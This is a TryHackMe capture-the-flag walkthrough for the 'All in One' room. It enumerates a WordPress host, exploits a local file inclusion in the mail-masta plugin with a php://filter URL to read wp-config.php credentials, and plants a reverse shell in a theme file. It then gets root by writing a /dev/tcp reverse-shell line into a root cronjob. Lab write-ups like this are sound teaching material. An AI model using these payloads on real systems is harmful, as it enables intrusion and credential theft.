All in One TryHackMe Writeup
All_in_One Walkthrough

__First Stage : Enumeration
So lets do a nmap scan for open ports
nmap -sC -sV -T4 -vv -p- -oN nmapscan -Pn <ip>
# Nmap 7.91 scan initiated Thu Dec 10 16:31:38 2020 as: nmap -sC -sV -T4 -vv -p- -oN nmapscan -Pn 10.10.110.123
Warning: 10.10.110.123 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.10.110.123
Host is up, received user-set (0.17s latency).
Scanned at 2020-12-10 16:31:38 IST for 1810s
Not shown: 64787 closed ports, 745 filtered ports
Reason: 64787 conn-refused and 745 no-responses
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack vsftpd 3.0.3
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.8.74.96
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh syn-ack OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e2:5c:33:22:76:5c:93:66:cd:96:9c:16:6a:b3:17:a4 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDLcG2O5LS7paG07xeOB/4E66h0/DIMR/keWMhbTxlA2cfzaDhYknqxCDdYBc9V3+K7iwduXT9jTFTX0C3NIKsVVYcsLxz6eFX3kUyZjnzxxaURPekEQ0BejITQuJRUz9hghT8IjAnQSTPeA+qBIB7AB+bCD39dgyta5laQcrlo0vebY70Y7FMODJlx4YGgnLce6j+PQjE8dz4oiDmrmBd/BBa9FxLj1bGobjB4CX323sEaXLj9XWkSKbc/49zGX7rhLWcUcy23gHwEHVfPdjkCGPr6oiYj5u6OamBuV/A6hFamq27+hQNh8GgiXSgdgGn/8IZFHZQrnh14WmO8xXW5
| 256 1b:6a:36:e1:8e:b4:96:5e:c6:ef:0d:91:37:58:59:b6 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBF1Ww9ui4NQDHA5l+lumRpLsAXHYNk4lkghej9obWBlOwnV+tIDw4mgmuO1C3U/WXRgn0GrESAnMpi1DSxy8t1k=
| 256 fb:fa:db:ea:4e:ed:20:2b:91:18:9d:58:a0:6a:50:ec (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIAOG6ExdDNH+xAyzd4w1G4E9sCfiiooQhmebQX6nIcH/
80/tcp open http syn-ack Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: POST OPTIONS HEAD GET
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Dec 10 17:01:48 2020 -- 1 IP address (1 host up) scanned in 1809.99 seconds
So ports that are open
- 21
- 22
- 80
So lets visit the website on port 80.

Since we a website lets do a gobuster scan.
We get this.

The directories are
- wordpress
- hackathons
Lets visit wordpress

Now lets visit hackathons

if we go to the source code of this page we find

Maybe it is encoded in vigenere lets fire up cyberchef . We get a password but we dont know where it is used .

Now we can use wpscan to scan the wordpress site
wpscan –url http://<ip>
We get interesting plugins.

Now after searching in gooogle we get that both are vulnerable plugins .
Lets try exploiting mail-masta plugin.
Second Stage : Initial Access
The mail-masta plugin has LFI which we can use to exploit.
We can see the /etc/passwd file using
http://<ip>/wordpress/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
Now we want the username and password which can be found in wp-config.php . If we use put directly in the parameter pl we wont get , we need to use php filter to get the config file . Google “php filter lfi” you will get results.
I am using base64 filter .
http://<ip>/wordpress/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=php://filter/convert.base64-encode/resource=../../../../../wp-config.php
We can get the file in base64 encoded format.

If we decode it we get the username and password.

So lets login and get reverse shell.

Use this command to access the edited 404.php file
curl http://<ip>/wordpress/wp-content/themes/twentytwenty/404.php
Now we get a shell.

Use these commands to upgrade shell.
python3 -c"import pty;pty.spawn('/bin/bash')"
#then press CTRL-Z
stty raw -echo ; fg
#press enter two times
export TERM=screen
Third Stage : www-data to user
We run linpeas to see if we can get attack vectors or loopholes.
We see a cronjob running by root

Then we see port 3306 open which is mysql server

And we can find credentials for the mysql db

So if we go to the /home/elyana directory we see

So if we search using find command
find / -type f -user elyana 2»/dev/null

And we can see that private.txt has password in it.
Now we can ssh into the machine and get the user flag

Fourth Stage : user to root
Now if we try sudo -l we get this

When we were www-data we saw that a cronjob was running , hence we can see if we can use it.
Let’s go and cat the script.

Let’s edit the script to get a reverse shell
bash -i >& /dev/tcp/<vpn_ip>/4444 0>&1

And start a listener using
nc -lvnp 4444
Now we get root shell.